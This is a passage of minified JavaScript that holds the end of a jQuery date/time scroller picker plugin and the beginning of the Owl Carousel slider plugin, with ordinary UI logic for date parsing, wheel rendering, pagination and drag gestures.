Date).getFullYear()%100+(r<=o.shortYearCutoff?0:-100)),u>-1)for(a=1,l=u;;){var k=32-new Date(r,a-1,32).getDate();if(l<=k)break;a++,l-=k}d=-1==p?d:p&&d<12?d+12:p||12!=d?d:0;var _=new Date(r,a-1,l,d,c,h);if(_.getFullYear()!=r||_.getMonth()+1!=a||_.getDate()!=l)throw"Invalid date";return _},this.setValue=function(i){i==undefined&&(i=!0);var n=this.formatResult();this.val=n,this.values=this.temp.slice(0),i&&t(e).is(":input")&&t(e).val(n).change()},this.getDate=function(){var t=this.values;if("date"==h.preset)return new Date(t[s],t[l],t[d]);if("time"==h.preset){var e=h.ampm?"PM"==t[h.seconds?3:2]&&t[0]-0<12?t[0]-0+12:"AM"==t[h.seconds?3:2]&&12==t[0]?0:t[0]:t[0];return new Date(1970,0,1,e,t[1],h.seconds?t[2]:null)}if("datetime"==h.preset){e=h.ampm?"PM"==t[h.seconds?6:5]&&t[3]-0<12?t[3]-0+12:"AM"==t[h.seconds?6:5]&&12==t[3]?0:t[3]:t[3];return new Date(t[s],t[l],t[d],e,t[4],h.seconds?t[5]:null)}},this.setDate=function(t,e){if(h.preset.match(/date/i)&&(this.temp[s]=t.getFullYear(),this.temp[l]=t.getMonth(),this.temp[d]=t.getDate()),"time"==h.preset){var i=t.getHours();this.temp[0]=h.ampm?i>12?i-12:0==i?12:i:i,this.temp[1]=t.getMinutes(),h.seconds&&(this.temp[2]=t.getSeconds()),h.ampm&&(this.temp[h.seconds?3:2]=i>11?"PM":"AM")}if("datetime"==h.preset){i=t.getHours();this.temp[3]=h.ampm?i>12?i-12:0==i?12:i:i,this.temp[4]=t.getMinutes(),h.seconds&&(this.temp[5]=t.getSeconds()),h.ampm&&(this.temp[h.seconds?6:5]=i>11?"PM":"AM")}this.setValue(e)},this.parseValue=function(t){if(this.preset){var e=[];if("date"==h.preset){try{var i=this.parseDate(h.dateFormat,t,h)}catch(o){i=new Date}e[s]=i.getFullYear(),e[l]=i.getMonth(),e[d]=i.getDate()}else if("time"==h.preset){try{i=this.parseDate(h.timeFormat,t,h)}catch(o){i=new Date}var n=i.getHours();e[0]=h.ampm?n>12?n-12:0==n?12:n:n,e[1]=i.getMinutes(),h.seconds&&(e[2]=i.getSeconds()),h.ampm&&(e[h.seconds?3:2]=n>11?"PM":"AM")}else if("datetime"==h.preset){try{i=this.parseDate(h.dateFormat+" "+h.timeFormat,t,h)}catch(o){i=new Date}n=i.getHours();e[s]=i.getFullYear(),e[l]=i.getMonth(),e[d]=i.getDate(),e[3]=h.ampm?n>12?n-12:0==n?12:n:n,e[4]=i.getMinutes(),h.seconds&&(e[5]=i.getSeconds()),h.ampm&&(e[h.seconds?6:5]=n>11?"PM":"AM")}return e}return h.parseValue(t,this)},this.formatResult=function(){var t=this.temp;if(this.preset){if("date"==h.preset)return this.formatDate(h.dateFormat,new Date(t[s],t[l],t[d]),h);if("datetime"==h.preset){var e=h.ampm?"PM"==t[h.seconds?6:5]&&t[3]-0<12?t[3]-0+12:"AM"==t[h.seconds?6:5]&&12==t[3]?0:t[3]:t[3];return this.formatDate(h.dateFormat+" "+h.timeFormat,new Date(t[s],t[l],t[d],e,t[4],h.seconds?t[5]:null),h)}if("time"==h.preset){e=h.ampm?"PM"==t[h.seconds?3:2]&&t[0]-0<12?t[0]-0+12:"AM"==t[h.seconds?3:2]&&12==t[0]?0:t[0]:t[0];return this.formatDate(h.timeFormat,new Date(1970,0,1,e,t[1],h.seconds?t[2]:null),h)}}return h.formatResult(t)},this.validate=function(e){if(this.preset&&h.preset.match(/date/i)&&(e==s||e==l||-1==e)){var n=32-new Date(this.temp[s],this.temp[l],32).getDate()-1,o=t("ul:eq("+d+")",i);t("li",o).show(),t("li:gt("+n+")",o).hide(),this.temp[d]>n&&(this.scroll(o,a-n-1),this.temp[d]=t("li:eq("+n+")",o).data("val"))}else h.validate(e)},this.hide=function(){if(!1===h.onClose(this.val,this))return!1;t(".dwtd").prop("disabled",!1).removeClass("dwtd"),t(e).blur(),i.hide(),o.hide(),f=!1,this.preset&&(h.wheels=null),t(window).unbind("resize.dw")},this.show=function(){if(h.disabled||f)return!1;if(h.beforeShow(e,this),r=h.height,a=Math.round(h.rows/2),u=this,this.init(),this.preset){if(h.wheels=new Array,h.preset.match(/date/i)){for(var n={},p=0;p<3;p++)if(p==s){n[h.yearText]={};for(var m=h.startYear;m<=h.endYear;m++)n[h.yearText][m]=h.dateOrder.search(/yy/i)<0?m.toString().substr(2,2):m.toString()}else if(p==l){n[h.monthText]={};for(m=0;m<12;m++)n[h.monthText][m]=h.dateOrder.search(/MM/)<0?h.dateOrder.search(/M/)<0?h.dateOrder.search(/mm/)<0?m+1:m<9?"0"+(m+1):m+1:h.monthNamesShort[m]:h.monthNames[m]}else if(p==d){n[h.dayText]={};for(m=1;m<32;m++)n[h.dayText][m]=h.dateOrder.search(/dd/i)<0?m:m<10?"0"+m:m}h.wheels.push(n)}if(h.preset.match(/time/i)){h.stepHour=h.stepHour<1?1:parseInt(h.stepHour),h.stepMinute=h.stepMinute<1?1:parseInt(h.stepMinute),h.stepSecond=h.stepSecond<1?1:parseInt(h.stepSecond),(n={})[h.hourText]={};for(m=h.ampm?1:0;m<(h.ampm?13:24);m+=h.stepHour)n[h.hourText][m]=m<10?"0"+m:m;n[h.minuteText]={};for(m=0;m<60;m+=h.stepMinute)n[h.minuteText][m]=m<10?"0"+m:m;if(h.seconds){n[h.secText]={};for(m=0;m<60;m+=h.stepSecond)n[h.secText][m]=m<10?"0"+m:m}h.ampm&&(n[h.ampmText]={},n[h.ampmText].AM="AM",n[h.ampmText].PM="PM"),h.wheels.push(n)}}t(".dwc",i).remove();for(m=0;m<h.wheels.length;m++){var g=t('<div class="dwc'+("clickpick"==h.mode?" dwpm":"")+'"><div class="dwwc dwrc"><div class="clear" style="clear:both;"></div></div>').insertBefore(t(".dwbc",i));for(var v in h.wheels[m]){var y=t(".dwwc .clear",g);n=t('<div class="dwwl dwrc">'+("clickpick"==h.mode?'<div class="dwwb dwwbp">+</div><div class="dwwb dwwbm">&ndash;</div>':"")+'<div class="dwl">'+v+'</div><div class="dww dwrc"><ul></ul><div class="dwwo"></div></div><div class="dwwol"></div></div>').insertBefore(y);for(var w in h.wheels[m][v])t('<li class="val_'+w+'">'+h.wheels[m][v][w]+"</li>").data("val",w).appendTo(t("ul",n))}}t(".dww ul",i).each(function(e){for(var i=t("li",this).index(t("li.val_"+c.temp[e],this));i<0&&--c.temp[e]>=0;)i=t("li",this).index(t("li.val_"+c.temp[e],this));c.scroll(t(this),a-(i<0?0:i)-1)}),t(".dwv",i).html(this.formatResult()),c.validate(-1),t("#dw_set",i).text(h.setText).unbind().bind("click",function(){return c.setValue(),h.onSelect(c.val,u),c.hide(),!1}),t("#dw_cancel",i).text(h.cancelText).unbind().bind("click",function(){return h.onCancel(c.val,u),c.hide(),!1}),t(":input:not(:disabled)").addClass("dwtd"),t(":input").prop("disabled",!0),o.show(),i.attr("class","dw "+h.theme).show(),f=!0,t(".dww, .dwwl",i).height(h.rows*r),t(".dww",i).each(function(){t(this).width(t(this).parent().width()<h.width?h.width:t(this).parent().width())}),t(".dwbc a",i).attr("class",h.btnClass),t(".dww li, .dwwb",i).css({height:r,lineHeight:r+"px"}),t(".dwwc",i).each(function(){var e=0;t(".dwwl",this).each(function(){e+=t(this).outerWidth(!0)}),t(this).width(e)}),t(".dwc",i).each(function(){t(this).width(t(".dwwc",this).outerWidth(!0))}),this.pos(),t(window).bind("resize.dw",function(){c.pos()})},this.pos=function(){var e,n,s=0,r=0,a=t(window).width(),l=t(window).height(),u=t(window).scrollTop();t(".dwc",i).each(function(){e=t(this).outerWidth(!0),s+=e,r=e>r?e:r}),e=s>a?r:s,i.width(e),e=i.outerWidth(),n=i.outerHeight(),i.css({left:(a-e)/2,top:u+(l-n)/2}),o.height(0),o.height(t(document).height())},this.init=function(){var i=h.dateOrder.search(/y/i),n=h.dateOrder.search(/m/i),o=h.dateOrder.search(/d/i);s=i<n?i<o?0:1:i<o?1:2,l=n<i?n<o?0:1:n<o?1:2,d=o<i?o<n?0:1:o<n?1:2,this.preset=null===h.wheels,this.temp=t(e).is("input")||null===this.values?this.parseValue(t(e).val()?t(e).val():""):this.values.slice(0),this.setValue(!1)},this.init(),t(e).is(":input")&&h.showOnFocus&&t(e).data("dwro",t(e).prop("readonly")).prop("readonly",!0),t(e).addClass("scroller").unbind("focus.dw").bind("focus.dw",function(){h.showOnFocus&&c.show()})}function i(t){for(var e in t)if(w[t[e]]!==undefined)return!0;return!1}function n(){var t=["Webkit","Moz","O","ms"];for(var e in t)if(i([t[e]+"Transform"]))return"-"+t[e].toLowerCase();return""}var s,o,r,a,l,u,d,c,h,p,f={},m=new Date,g=m.getTime(),v=!1,y=null,w=document.createElement(w).style,b=i(["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"])&&"webkitPerspective"in document.documentElement.style,k=n(),_="ontouchstart"in window,x=_?"touchstart":"mousedown",C=_?"touchmove":"mousemove",T=_?"touchend":"mouseup",S={width:80,height:40,rows:3,disabled:!1,showOnFocus:!0,wheels:null,theme:"",mode:"scroller",preset:"date",dateFormat:"mm/dd/yy",dateOrder:"mmddy",ampm:!0,seconds:!1,timeFormat:"hh:ii A",startYear:m.getFullYear()-100,endYear:m.getFullYear()+1,monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],shortYearCutoff:"+10",monthText:"Month",dayText:"Day",yearText:"Year",hourText:"Hours",minuteText:"Minutes",secText:"Seconds",ampmText:"&nbsp;",setText:"Set",cancelText:"Cancel",btnClass:"dwb",stepHour:1,stepMinute:1,stepSecond:1,beforeShow:function(){},onClose:function(){},onSelect:function(){},onCancel:function(){},formatResult:function(t){for(var e="",i=0;i<t.length;i++)e+=(i>0?" ":"")+t[i];return e},parseValue:function(t,e){for(var i=e.settings.wheels,n=t.split(" "),s=[],o=0,r=0;r<i.length;r++)for(var a in i[r])for(var l in o++,i[r][a]){s.push(l);break}return n.length==o?n:s},validate:function(){return!0}},D={init:function(i){i===undefined&&(i={});var n={};"ios"==i.theme&&(n.dateOrder="MMdyy",n.rows=5,n.height=30,n.width=55),"clickpick"==i.mode&&(n.height=50,n.rows=3);var m=t.extend({},S,n,i),w=!1,b=!1;if(t(".dw").length)o=t(".dwo"),s=t(".dw");else{function k(t){return _?t.originalEvent.changedTouches[0].pageY:t.pageY}function D(e,i,n,o){var r=t("ul",s).index(e);i=(i=i>a-1?a-1:i)<a-l?a-l:i,u.scroll(e,i,n?i==o?.1:Math.abs(.1*(i-o)):0,o,r),u.temp[r]=t("li:eq("+(a-1-i)+")",e).data("val"),u.validate(r),t(".dwv",s).html(u.formatResult())}function $(t){if(w){var e=t.data("pos")-1;D(t,e=e<a-l?a-1:e)}else clearInterval(w)}function F(t){if(b){var e=t.data("pos")+1;D(t,e=e>a-1?a-l:e)}else clearInterval(b)}o=t('<div class="dwo"></div>').hide().appendTo("body"),(s=t('<div class="dw"><div class="dwv">&nbsp;</div><div class="dwbc" style="clear:both;"><span class="dwbw dwb-s"><a id="dw_set" href="#"></a></span><span class="dwbw dwb-c"><a id="dw_cancel" href="#"></a></span></div></div>')).hide().appendTo("body"),t(document).bind(C,function(t){if(v){t.preventDefault(),c=k(t)
;var e=p+(c-d)/r;e=(e=e>a-1+1?a-1+1:e)<a-l-1?a-l-1:e,u.scroll(y,e)}}),t(document).bind(T,function(e){if(v){e.preventDefault();var i=new Date-h,n=p+(c-d)/r;if(n=(n=n>a-1+1?a-1+1:n)<a-l-1?a-l-1:n,i<300){var s=(c-d)/i,o=s*s/.0012;c-d<0&&(o=-o)}else o=c-d;D(y,Math.round(p+o/r),!0,Math.round(n)),v=!1,y=null}clearInterval(w),clearInterval(b),w=!1,b=!1,t(".dwb-a").removeClass("dwb-a")}),s.delegate(".dwwl","DOMMouseScroll mousewheel",function(e){e.preventDefault();var i=e.wheelDelta?e.wheelDelta/120:e.detail?-e.detail/3:0,n=t("ul",this),s=n.data("pos"),o=Math.round(s+i);l=t("li:visible",n).length,D(n,o)}).delegate(".dwb, .dwwb",x,function(){t(this).addClass("dwb-a")}).delegate(".dwwbp",x,function(e){e.preventDefault();var i=t(this).closest(".dwwl").find("ul");l=t("li:visible",i).length,clearInterval(w),w=setInterval(function(){$(i)},200),$(i)}).delegate(".dwwbm",x,function(e){e.preventDefault();var i=t(this).closest(".dwwl").find("ul");l=t("li:visible",i).length,clearInterval(b),b=setInterval(function(){F(i)},200),F(i)}).delegate(".dwwl",x,function(e){v||"scroller"!=u.settings.mode||(e.preventDefault(),v=!0,y=t("ul",this),p=y.data("pos"),l=t("li:visible",y).length,d=k(e),h=new Date,c=d,u.scroll(y,p))})}return this.each(function(){this.id||(g+=1,this.id="scoller"+g),f[this.id]=new e(this,s,m)})},enable:function(){return this.each(function(){f[this.id]&&f[this.id].enable()})},disable:function(){return this.each(function(){f[this.id]&&f[this.id].disable()})},isDisabled:function(){if(f[this[0].id])return f[this[0].id].settings.disabled},option:function(e,i){return this.each(function(){f[this.id]&&("object"==typeof e?t.extend(f[this.id].settings,e):f[this.id].settings[e]=i,f[this.id].init())})},setValue:function(t,e){return e==undefined&&(e=!1),this.each(function(){f[this.id]&&(f[this.id].temp=t,f[this.id].setValue(t,e))})},getValue:function(){if(f[this[0].id])return f[this[0].id].values},setDate:function(t,e){return e==undefined&&(e=!1),this.each(function(){f[this.id]&&f[this.id].setDate(t,e)})},getDate:function(){if(f[this[0].id])return f[this[0].id].getDate()},show:function(){if(f[this[0].id])return f[this[0].id].show()},hide:function(){return this.each(function(){f[this.id]&&f[this.id].hide()})},destroy:function(){return this.each(function(){f[this.id]&&(t(this).unbind("focus.dw").removeClass("scroller"),t(this).is(":input")&&t(this).prop("readonly",t(this).data("dwro")),delete f[this.id])})}};t.fn.scroller=function(e){return D[e]?D[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Unknown method"):D.init.apply(this,arguments)},t.scroller=new e(null,null,S)}(jQuery),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,i){var n={init:function(e,i){this.$elem=t(i),this.options=t.extend({},t.fn.owlCarousel.options,this.$elem.data(),e),this.userOptions=e,this.loadContent()},loadContent:function(){function e(t){var e,i="";if("function"==typeof n.options.jsonSuccess)n.options.jsonSuccess.apply(this,[t]);else{for(e in t.owl)t.owl.hasOwnProperty(e)&&(i+=t.owl[e].item);n.$elem.html(i)}n.logIn()}var i,n=this;"function"==typeof n.options.beforeInit&&n.options.beforeInit.apply(this,[n.$elem]),"string"==typeof n.options.jsonPath?(i=n.options.jsonPath,t.getJSON(i,e)):n.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style")),this.$elem.data("owl-originalClasses",this.$elem.attr("class")),this.$elem.css({opacity:0}),this.orignalItems=this.options.items,this.checkBrowser(),this.wrapperWidth=0,this.checkVisible=null,this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass(),this.eventTypes(),this.$userItems=this.$elem.children(),this.itemsAmount=this.$userItems.length,this.wrapItems(),this.$owlItems=this.$elem.find(".owl-item"),this.$owlWrapper=this.$elem.find(".owl-wrapper"),this.playDirection="next",this.prevItem=0,this.prevArr=[0],this.currentItem=0,this.customEvents(),this.onStartup()},onStartup:function(){this.updateItems(),this.calculateAll(),this.buildControls(),this.updateControls(),this.response(),this.moveEvents(),this.stopOnHover(),this.owlStatus(),!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle),!0===this.options.autoPlay&&(this.options.autoPlay=5e3),this.play(),this.$elem.find(".owl-wrapper").css("display","block"),this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility(),this.onstartup=!1,this.eachMoveUpdate(),"function"==typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad(),!0===this.options.autoHeight&&this.autoHeight(),this.onVisibleItems(),"function"==typeof this.options.afterAction&&this.options.afterAction.apply(this,[this.$elem])},updateVars:function(){"function"==typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]),this.watchVisibility(),this.updateItems(),this.calculateAll(),this.updatePosition(),this.updateControls(),this.eachMoveUpdate(),"function"==typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var t=this;e.setTimeout(function(){t.updateVars()},0)},watchVisibility:function(){var t=this;if(!1!==t.$elem.is(":visible"))return!1;t.$elem.css({opacity:0}),e.clearInterval(t.autoPlayInterval),e.clearInterval(t.checkVisible),t.checkVisible=e.setInterval(function(){t.$elem.is(":visible")&&(t.reload(),t.$elem.animate({opacity:1},200),e.clearInterval(t.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),this.wrapperOuter=this.$elem.find(".owl-wrapper-outer"),this.$elem.css("display","block")},baseClass:function(){var t=this.$elem.hasClass(this.options.baseClass),e=this.$elem.hasClass(this.options.theme);t||this.$elem.addClass(this.options.baseClass),e||this.$elem.addClass(this.options.theme)},updateItems:function(){var e,i;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=!1,this.options.itemsMobile=!1;if((e=t(this.options.responsiveBaseWidth).width())>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems),!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(t,e){return t[0]-e[0]}),i=0;i<this.options.itemsCustom.length;i+=1)this.options.itemsCustom[i][0]<=e&&(this.options.items=this.options.itemsCustom[i][1]);else e<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),e<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),e<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),e<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),e<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var i,n,s=this;if(!0!==s.options.responsive)return!1;n=t(e).width(),s.resizer=function(){t(e).width()!==n&&(!1!==s.options.autoPlay&&e.clearInterval(s.autoPlayInterval),e.clearTimeout(i),i=e.setTimeout(function(){n=t(e).width(),s.updateVars()},s.options.responsiveRefreshRate))},t(e).resize(s.resizer)},updatePosition:function(){this.jumpTo(this.currentItem),!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var e=this,i=0,n=e.itemsAmount-e.options.items;e.$owlItems.each(function(s){var o=t(this);o.css({width:e.itemWidth}).data("owl-item",Number(s)),0!=s%e.options.items&&s!==n||s>n||(i+=1),o.data("owl-roundPages",i)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0}),this.appendItemsSizes()},calculateAll:function(){this.calculateWidth(),this.appendWrapperSizes(),this.loops(),this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/this.options.items)},max:function(){var t=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);return this.options.items>this.itemsAmount?this.maximumPixels=t=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=t),t},min:function(){return 0},loops:function(){var e,i,n=0,s=0;for(this.positionsInArray=[0],this.pagesInArray=[],e=0;e<this.itemsAmount;e+=1)s+=this.itemWidth,this.positionsInArray.push(-s),!0===this.options.scrollPerPage&&((i=(i=t(this.$owlItems[e])).data("owl-roundPages"))!==n&&(this.pagesInArray[n]=this.positionsInArray[e],n=i))},buildControls:function(){!0!==this.options.navigation&&!0!==this.options.pagination||(this.owlControls=t('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem)),!0===this.options.pagination&&this.buildPagination(),!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var e=this,i=t('<div class="owl-buttons"/>');e.owlControls.append(i),e.buttonPrev=t("<div/>",{"class":"owl-prev",html:e.options.navigationText[0]||""}),e.buttonNext=t("<div/>",{"class":"owl-next",html:e.options.navigationText[1]||""}),i.append(e.buttonPrev).append(e.buttonNext),i.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(t){t.preventDefault()}),i.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(i){i.preventDefault(),t(this).hasClass("owl-next")?e.next():e.prev()})},buildPagination:function(){var e=this;e.paginationWrapper=t('<div class="owl-pagination"/>'),e.owlControls.append(e.paginationWrapper),e.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(i){i.preventDefault(),Number(t(this).data("owl-page"))!==e.currentItem&&e.goTo(Number(t(this).data("owl-page")),!0)})},updatePagination:function(){var e,i,n,s,o,r;if(!1===this.options.pagination)return!1;for(this.paginationWrapper.html(""),e=0,i=this.itemsAmount-this.itemsAmount%this.options.items,s=0;s<this.itemsAmount;s+=1)0==s%this.options.items&&(e+=1,i===s&&(n=this.itemsAmount-this.options.items),o=t("<div/>",{"class":"owl-page"}),r=t("<span></span>",{text:!0===this.options.paginationNumbers?e:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),o.append(r),o.data("owl-page",i===s?n:s),o.data("owl-roundPages",e),this.paginationWrapper.append(o));this.checkPagination()},checkPagination:function(){var e=this;if(!1===e.options.pagination)return!1;e.paginationWrapper.find(".owl-page").each(function(){t(this).data("owl-roundPages")===t(e.$owlItems[e.currentItem]).data("owl-roundPages")&&(e.paginationWrapper.find(".owl-page").removeClass("active"),t(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination(),this.checkNavigation(),this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(t){if(this.isTransition)return!1;if(this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1,this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0)){if(!0!==this.options.rewindNav)return this.currentItem=this.maximumItem,!1;this.currentItem=0,t="rewind"}this.goTo(this.currentItem,t)},prev:function(t){if(this.isTransition)return!1;if(this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?this.options.items:1),0>this.currentItem){if(!0!==this.options.rewindNav)return this.currentItem=0,!1;this.currentItem=this.maximumItem,t="rewind"}this.goTo(this.currentItem,t)},goTo:function(t,i,n){var s=this;return!s.isTransition&&("function"==typeof s.options.beforeMove&&s.options.beforeMove.apply(this,[s.$elem]),t>=s.maximumItem?t=s.maximumItem:0>=t&&(t=0),s.currentItem=s.owl.currentItem=t,!1!==s.options.transitionStyle&&"drag"!==n&&1===s.options.items&&!0===s.browser.support3d?(s.swapSpeed(0),!0===s.browser.support3d?s.transition3d(s.positionsInArray[t]):s.css2slide(s.positionsInArray[t],1),s.afterGo(),s.singleItemTransition(),!1):(t=s.positionsInArray[t],!0===s.browser.support3d?(s.isCss3Finish=!1,!0===i?(s.swapSpeed("paginationSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.paginationSpeed)):"rewind"===i?(s.swapSpeed(s.options.rewindSpeed),e.setTimeout(function(){s.isCss3Finish=!0},s.options.rewindSpeed)):(s.swapSpeed("slideSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.slideSpeed)),s.transition3d(t)):!0===i?s.css2slide(t,s.options.paginationSpeed):"rewind"===i?s.css2slide(t,s.options.rewindSpeed):s.css2slide(t,s.options.slideSpeed),void s.afterGo()))},jumpTo:function(t){"function"==typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]),t>=this.maximumItem||-1===t?t=this.maximumItem:0>=t&&(t=0),this.swapSpeed(0),!0===this.browser.support3d?this.transition3d(this.positionsInArray[t]):this.css2slide(this.positionsInArray[t],1),this.currentItem=this.owl.currentItem=t,this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem),this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2],this.prevArr.shift(0),this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp()),"function"==typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop",e.clearInterval(this.autoPlayInterval)},checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var t=this;if(t.apStatus="play",!1===t.options.autoPlay)return!1;e.clearInterval(t.autoPlayInterval),t.autoPlayInterval=e.setInterval(function(){t.next(!0)},t.options.autoPlay)},swapSpeed:function(t){"slideSpeed"===t?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===t?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!=typeof t&&this.$owlWrapper.css(this.addCssSpeed(t))},addCssSpeed:function(t){return{"-webkit-transition":"all "+t+"ms ease","-moz-transition":"all "+t+"ms ease","-o-transition":"all "+t+"ms ease",transition:"all "+t+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(t){return{"-webkit-transform":"translate3d("+t+"px, 0px, 0px)","-moz-transform":"translate3d("+t+"px, 0px, 0px)","-o-transform":"translate3d("+t+"px, 0px, 0px)","-ms-transform":"translate3d("+t+"px, 0px, 0px)",transform:"translate3d("+t+"px, 0px,0px)"}},transition3d:function(t){this.$owlWrapper.css(this.doTranslate(t))},css2move:function(t){this.$owlWrapper.css({left:t})},css2slide:function(t,e){var i=this;i.isCssFinish=!1,i.$owlWrapper.stop(!0,!0).animate({left:t},{duration:e||i.options.slideSpeed,complete:function(){i.isCssFinish=!0}})},checkBrowser:function(){var t=i.createElement("div");t.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)",t=t.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g),this.browser={support3d:null!==t&&1===t.length,isTouch:"ontouchstart"in e||e.navigator.msMaxTouchPoints}},moveEvents:function(){!1===this.options.mouseDrag&&!1===this.options.touchDrag||(this.gestures(),this.disabledEvents())},eventTypes:function(){var t=["s","e","x"];this.ev_types={},!0===this.options.mouseDrag&&!0===this.options.touchDrag?t=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:!1===this.options.mouseDrag&&!0===this.options.touchDrag?t=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(t=["mousedown.owl","mousemove.owl","mouseup.owl"]),this.ev_types.start=t[0],this.ev_types.move=t[1],this.ev_types.end=t[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(t){t.preventDefault()}),this.$elem.on("mousedown.disableTextSelect",function(e){return t(e.target).is("input, textarea, select, option")})},gestures:function(){function n(t){if(void 0!==t.touches)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(void 0===t.touches){if(void 0!==t.pageX)return{x:t.pageX,y:t.pageY};if(void 0===t.pageX)return{x:t.clientX,y:t.clientY}}}function s(e){"on"===e?(t(i).on(a.ev_types.move,o),t(i).on(a.ev_types.end,r)):"off"===e&&(t(i).off(a.ev_types.move),t(i).off(a.ev_types.end))}function o(s){s=s.originalEvent||s||e.event,a.newPosX=n(s).x-l.offsetX,a.newPosY=n(s).y-l.offsetY,a.newRelativeX=a.newPosX-l.relativePos,"function"==typeof a.options.startDragging&&!0!==l.dragging&&0!==a.newRelativeX&&(l.dragging=!0,a.options.startDragging.apply(a,[a.$elem])),(8<a.newRelativeX||-8>a.newRelativeX)&&!0===a.browser.isTouch&&(void 0!==s.preventDefault?s.preventDefault():s.returnValue=!1,l.sliding=!0),(10<a.newPosY||-10>a.newPosY)&&!1===l.sliding&&t(i).off("touchmove.owl"),a.newPosX=Math.max(Math.min(a.newPosX,a.newRelativeX/5),a.maximumPixels+a.newRelativeX/5),!0===a.browser.support3d?a.transition3d(a.newPosX):a.css2move(a.newPosX)}function r(i){var 